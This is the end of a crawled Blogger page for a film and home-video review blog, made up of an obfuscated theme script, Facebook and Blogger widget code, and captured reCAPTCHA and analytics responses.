x6E\x74\x65\x72\x76\x61\x6C\x7C\x5F\x30\x78\x34\x64\x64\x31\x33\x61\x7C\x5F\x30\x78\x33\x33\x62\x63\x32\x64\x7C\x5F\x30\x78\x32\x34\x62\x66\x66\x66\x7C\x30\x78\x33\x65\x38\x7C\x5F\x30\x78\x31\x36\x35\x64\x66\x36\x7C\x5F\x30\x78\x36\x35\x35\x34\x66\x61\x7C\x5F\x30\x78\x32\x66\x66\x66\x38\x37\x7C\x5F\x30\x78\x33\x65\x36\x65\x36\x37\x7C\x5F\x30\x78\x31\x61\x38\x64\x64\x31\x7C\x5F\x30\x78\x37\x62\x33\x63\x37\x62\x7C\x5F\x30\x78\x34\x31\x33\x38\x63\x36\x7C\x5F\x30\x78\x31\x31\x63\x66\x37\x64\x7C\x5F\x30\x78\x31\x63\x63\x63\x65\x36\x7C\x5F\x30\x78\x35\x32\x38\x31\x31\x62\x7C\x5F\x30\x78\x35\x61\x64\x36\x62\x31\x7C\x5F\x30\x78\x31\x64\x37\x63\x39\x32\x7C\x5F\x30\x78\x35\x61\x35\x39\x33\x31\x7C\x5F\x30\x78\x31\x37\x36\x38\x31\x32\x7C\x5F\x30\x78\x32\x38\x36\x32\x37\x30\x7C\x5F\x30\x78\x35\x65\x31\x36\x65\x30\x7C\x5F\x30\x78\x32\x66\x36\x35\x33\x63\x7C\x5F\x30\x78\x34\x66\x33\x61\x31\x38\x7C\x5F\x30\x78\x33\x34\x35\x36\x65\x62\x7C\x5F\x30\x78\x33\x35\x36\x64\x62\x61\x7C\x5F\x30\x78\x35\x32\x39\x64\x38\x36\x7C\x5F\x30\x78\x35\x61\x64\x37\x32\x37\x7C\x5F\x30\x78\x65\x66\x64\x66\x33\x64\x7C\x5F\x30\x78\x33\x66\x64\x61\x66\x37\x7C\x5F\x30\x78\x34\x63\x37\x65\x62\x32\x7C\x5F\x30\x78\x35\x31\x39\x66\x37\x38\x7C\x5F\x30\x78\x31\x61\x35\x38\x62\x64\x7C\x5F\x30\x78\x33\x35\x36\x62\x37\x31\x7C\x5F\x30\x78\x31\x35\x61\x30\x62\x31\x7C\x5F\x30\x78\x61\x31\x63\x66\x62\x38\x7C\x5F\x30\x78\x31\x31\x62\x66\x36\x63\x7C\x5F\x30\x78\x34\x62\x30\x61\x38\x65\x7C\x5F\x30\x78\x34\x34\x63\x31\x38\x63\x7C\x5F\x30\x78\x39\x32\x65\x62\x65\x66\x7C\x5F\x30\x78\x32\x64\x62\x32\x39\x33\x7C\x5F\x30\x78\x31\x30\x37\x65\x34\x64\x7C\x5F\x30\x78\x32\x64\x63\x65\x32\x33\x7C\x5F\x30\x78\x33\x37\x64\x62\x63\x61\x7C\x5F\x30\x78\x32\x34\x33\x66\x61\x65\x7C\x5F\x30\x78\x34\x65\x65\x36\x37\x33\x7C\x5F\x30\x78\x33\x66\x33\x39\x61\x65\x7C\x5F\x30\x78\x35\x34\x61\x34\x30\x64\x7C\x5F\x30\x78\x34\x62\x66\x31\x37\x36\x7C\x5F\x30\x78\x32\x62\x64\x35\x64\x39\x7C\x5F\x30\x78\x33\x32\x61\x33\x31\x36\x7C\x5F\x30\x78\x32\x31\x61\x36\x36\x37\x7C\x5F\x30\x78\x35\x62\x64\x63\x64\x64\x7C\x5F\x30\x78\x31\x30\x38\x62\x34\x33\x7C\x5F\x30\x78\x66\x37\x63\x34\x61\x39\x7C\x5F\x30\x78\x34\x64\x65\x31\x39\x35\x7C\x5F\x30\x78\x33\x30\x34\x37\x32\x30\x7C\x5F\x30\x78\x33\x32\x37\x34\x39\x65\x7C\x5F\x30\x78\x33\x64\x62\x62\x32\x37\x7C\x5F\x30\x78\x31\x33\x33\x63\x31\x38\x7C\x5F\x30\x78\x34\x37\x30\x64\x37\x32\x7C\x5F\x30\x78\x34\x37\x64\x39\x37\x30\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x35\x35\x64\x61\x38\x36\x7C\x5F\x30\x78\x35\x38\x34\x36\x38\x66\x7C\x7C\x5F\x30\x78\x32\x35\x38\x32\x31\x66\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x61\x66\x31\x36\x31\x33\x7C\x5F\x30\x78\x31\x37\x38\x38\x33\x31\x7C\x5F\x30\x78\x35\x62\x37\x61\x34\x32\x7C\x5F\x30\x78\x34\x61\x66\x34\x35\x36\x7C\x5F\x30\x78\x35\x33\x36\x30\x64\x34\x7C\x5F\x30\x78\x35\x31\x34\x33\x38\x37\x7C\x5F\x30\x78\x32\x66\x61\x39\x35\x36\x7C\x5F\x30\x78\x33\x35\x32\x34\x66\x35\x7C\x5F\x30\x78\x32\x31\x37\x37\x39\x33\x7C\x5F\x30\x78\x31\x31\x61\x30\x30\x34\x7C\x30\x78\x35\x7C\x30\x78\x37\x7C\x30\x78\x38\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x5F\x30\x78\x34\x64\x65\x39\x65\x31\x7C\x5F\x30\x78\x61\x31\x36\x65\x36\x30\x7C\x5F\x30\x78\x35\x34\x35\x64\x35\x63\x7C\x5F\x30\x78\x31\x39\x63\x66\x35\x65\x7C\x5F\x30\x78\x35\x36\x63\x31\x66\x63\x7C\x5F\x30\x78\x32\x36\x37\x35\x39\x65\x7C\x5F\x30\x78\x31\x39\x35\x63\x62\x37\x7C\x5F\x30\x78\x33\x63\x30\x61\x36\x37\x7C\x5F\x30\x78\x33\x64\x34\x39\x36\x39\x7C\x5F\x30\x78\x32\x65\x38\x39\x34\x39\x7C\x5F\x30\x78\x33\x62\x37\x34\x31\x63\x7C\x5F\x30\x78\x32\x61\x32\x33\x62\x37\x7C\x5F\x30\x78\x34\x32\x39\x39\x63\x30\x7C\x5F\x30\x78\x34\x64\x64\x31\x33\x64\x7C\x5F\x30\x78\x34\x62\x31\x38\x34\x32\x7C\x5F\x30\x78\x34\x64\x65\x62\x31\x32\x7C\x5F\x30\x78\x64\x39\x35\x63\x33\x61\x7C\x5F\x30\x78\x33\x65\x66\x39\x33\x32\x7C\x5F\x30\x78\x35\x35\x30\x39\x66\x31\x7C\x5F\x30\x78\x34\x64\x36\x62\x38\x64\x7C\x5F\x30\x78\x64\x31\x63\x37\x37\x61\x7C\x5F\x30\x78\x32\x64\x37\x30\x36\x35\x7C\x5F\x30\x78\x33\x35\x61\x36\x36\x37\x7C\x5F\x30\x78\x34\x38\x33\x34\x33\x35\x7C\x5F\x30\x78\x31\x65\x34\x66\x65\x32\x7C\x5F\x30\x78\x35\x30\x39\x36\x36\x39\x7C\x5F\x30\x78\x34\x39\x38\x65\x31\x38\x7C\x5F\x30\x78\x34\x63\x65\x63\x65\x64\x7C\x5F\x30\x78\x31\x37\x39\x30\x62\x31\x7C\x5F\x30\x78\x32\x62\x61\x62\x61\x32\x7C\x5F\x30\x78\x32\x36\x61\x32\x65\x34\x7C\x5F\x30\x78\x31\x34\x32\x32\x66\x62\x7C\x5F\x30\x78\x32\x34\x61\x39\x33\x64\x7C\x5F\x30\x78\x33\x66\x35\x30\x36\x34\x7C\x5F\x30\x78\x31\x37\x35\x31\x32\x33\x7C\x5F\x30\x78\x35\x65\x36\x36\x36\x62\x7C\x5F\x30\x78\x31\x33\x66\x30\x63\x39\x7C\x5F\x30\x78\x63\x65\x32\x33\x65\x38\x7C\x5F\x30\x78\x63\x33\x35\x32\x36\x63\x7C\x5F\x30\x78\x38\x35\x38\x65\x33\x61\x7C\x5F\x30\x78\x34\x32\x64\x34\x38\x66\x7C\x5F\x30\x78\x31\x31\x63\x63\x39\x37\x7C\x5F\x30\x78\x32\x31\x64\x31\x62\x63\x7C\x5F\x30\x78\x32\x35\x37\x64\x61\x30\x7C\x5F\x30\x78\x34\x62\x31\x62\x66\x34\x7C\x5F\x30\x78\x35\x61\x62\x66\x30\x33\x7C\x5F\x30\x78\x33\x32\x62\x33\x62\x35\x7C\x5F\x30\x78\x32\x34\x65\x34\x31\x61\x7C\x5F\x30\x78\x39\x39\x33\x65\x63\x64\x7C\x5F\x30\x78\x31\x66\x30\x37\x37\x34\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x32\x62\x35\x31\x35\x61\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x33\x39\x65\x31\x37\x31\x7C\x5F\x30\x78\x63\x37\x66\x38\x65\x30\x7C\x5F\x30\x78\x37\x37\x35\x64\x61\x65\x7C\x5F\x30\x78\x35\x63\x34\x39\x36\x66\x7C\x5F\x30\x78\x34\x31\x38\x33\x36\x63\x7C\x5F\x30\x78\x33\x31\x36\x35\x66\x64\x7C\x5F\x30\x78\x34\x63\x32\x64\x61\x36\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x32\x61\x37\x61\x65\x34\x7C\x5F\x30\x78\x62\x31\x62\x35\x39\x33\x7C\x5F\x30\x78\x32\x34\x32\x61\x62\x61\x7C\x5F\x30\x78\x37\x34\x30\x64\x39\x39\x7C\x5F\x30\x78\x37\x38\x61\x66\x61\x35\x7C\x5F\x30\x78\x65\x62\x33\x66\x66\x65\x7C\x5F\x30\x78\x35\x37\x64\x65\x30\x64\x7C\x5F\x30\x78\x31\x36\x65\x32\x63\x38\x7C\x5F\x30\x78\x32\x31\x63\x35\x34\x62\x7C\x5F\x30\x78\x31\x64\x64\x38\x62\x34\x7C\x5F\x30\x78\x31\x66\x33\x32\x35\x64\x7C\x5F\x30\x78\x32\x33\x66\x34\x31\x33\x7C\x5F\x30\x78\x31\x64\x62\x63\x32\x62\x7C\x5F\x30\x78\x63\x38\x63\x30\x34\x32\x7C\x5F\x30\x78\x37\x35\x33\x63\x35\x30\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x8d02x1,_0x8d02x2,_0x8d02x3,_0x8d02x4,_0x8d02x5,_0x8d02x6){_0x8d02x5= function(_0x8d02x3){return (_0x8d02x3< _0x8d02x2?_w2tobfus514616161[4]:_0x8d02x5(parseInt(_0x8d02x3/ _0x8d02x2)))+ ((_0x8d02x3= _0x8d02x3% _0x8d02x2)> 35?String[_w2tobfus514616161[5]](_0x8d02x3+ 29):_0x8d02x3.toString(36))};if(!_w2tobfus514616161[4][_w2tobfus514616161[6]](/^/,String)){while(_0x8d02x3--){_0x8d02x6[_0x8d02x5(_0x8d02x3)]= _0x8d02x4[_0x8d02x3]|| _0x8d02x5(_0x8d02x3)};_0x8d02x4= [function(_0x8d02x5){return _0x8d02x6[_0x8d02x5]}];_0x8d02x5= function(){return _w2tobfus514616161[7]};_0x8d02x3= 1};while(_0x8d02x3--){if(_0x8d02x4[_0x8d02x3]){_0x8d02x1= _0x8d02x1[_w2tobfus514616161[6]]( new RegExp(_w2tobfus514616161[8]+ _0x8d02x5(_0x8d02x3)+ _w2tobfus514616161[8],_w2tobfus514616161[9]),_0x8d02x4[_0x8d02x3])}};return _0x8d02x1}(_w2tobfus514616161[0],62,1226,_w2tobfus514616161[3][_w2tobfus514616161[2]](_w2tobfus514616161[1]),0,{}))
//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6hu6Z-N1U8XyVMfDs6Tr1vu8PGwA:1768686633450';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1140317237551444950','//www.thebigmoviehouse.com/p/top-to-bottom.html','1140317237551444950');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1140317237551444950', 'title': 'The Big Movie House', 'url': 'https://www.thebigmoviehouse.com/p/top-to-bottom.html', 'canonicalUrl': 'https://www.thebigmoviehouse.com/p/top-to-bottom.html', 'homepageUrl': 'https://www.thebigmoviehouse.com/', 'searchUrl': 'https://www.thebigmoviehouse.com/search', 'canonicalHomepageUrl': 'https://www.thebigmoviehouse.com/', 'blogspotFaviconUrl': 'https://www.thebigmoviehouse.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-84582725-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Big Movie House - Atom\x22 href\x3d\x22https://www.thebigmoviehouse.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Big Movie House - RSS\x22 href\x3d\x22https://www.thebigmoviehouse.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Big Movie House - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1140317237551444950/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4370115869157927', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'static_page', 'pageId': '4077932145157235675', 'pageName': 'Top to Bottom Series', 'pageTitle': 'The Big Movie House: Top to Bottom Series', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Top to Bottom Series', 'description': 'Here at The Big Movie House, we review 4K Blu-rays, Blu-rays, Imports, DVDs, Books, and we also talk about The Video Store Days.', 'url': 'https://www.thebigmoviehouse.com/p/top-to-bottom.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': true, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'pageId': 4077932145157235675}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'The Big Movie House (Header)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4077932145157235675', 'title': 'Top to Bottom Series', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Thou Who Put Pen to Paper'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Thou Who Put Pen to Paper'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Social Plugin', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Search This Blog', 'type': 'BlogSearch', 'sectionId': 'sidebar1', 'id': 'BlogSearch1'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts1', 'posts': [{'title': 'Is One Thing (Blu-ray) Better Than Another? The Thing (Scream Factory) vs The Thing (Arrow Video) vs The Thing 4K (Universal)', 'id': 677505542226270641}, {'title': 'Dark Harvest (1992) (Terror Vision) Blu-ray Review + 1080p Screenshots + Packaging Shots', 'id': 802757247869569089}, {'title': 'Favorite Home Video Releases of 2025', 'id': 1069216285974048256}]}, {'title': 'Facebook', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML6'}, {'title': 'Studios', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label3'}, {'title': 'More Information', 'type': 'Text', 'sectionId': 'sidebar1', 'id': 'Text1'}, {'title': '', 'type': 'LinkList', 'sectionId': 'sidebar1', 'id': 'LinkList7'}, {'type': 'Attribution', 'sectionId': 'sidebar1', 'id': 'Attribution1'}, {'title': '', 'type': 'BlogArchive', 'sectionId': 'sidebar1', 'id': 'BlogArchive1'}, {'title': '', 'type': 'LinkList', 'sectionId': 'sidebar1', 'id': 'LinkList2'}, {'title': 'Contributors', 'type': 'Profile', 'sectionId': 'sidebar1', 'id': 'Profile1'}, {'title': 'Follow Us!', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'sidebar1', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h67vXM06isZ4z44qfdr8ng">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768686636946');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1328579588&t=pageview&_s=1&dl=https%3A%2F%2Fwww.thebigmoviehouse.com%2Fp%2Ftop-to-bottom.html&ul=en-us%40posix&dt=Top%20to%20Bottom%20Series&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=607362457&gjid=235549130&cid=1654503045.1768686634&tid=UA-84582725-1&_gid=801161506.1768686634&_r=1&_slc=1&z=1020701701
body_size: -453
content:
2,cG-4KDZKCVM8K